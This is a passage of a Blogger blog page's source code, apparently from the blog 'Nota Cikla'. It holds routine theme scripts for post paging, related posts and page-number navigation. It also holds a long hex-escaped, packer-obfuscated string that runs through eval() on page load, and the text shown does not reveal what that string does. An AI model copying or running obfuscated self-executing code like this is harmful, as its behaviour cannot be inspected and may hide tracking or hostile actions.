x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7X6Igke57R-ABohvdi2V2B71VoGQ:1768464155712';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2023/12/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2023/12/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2023/12/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 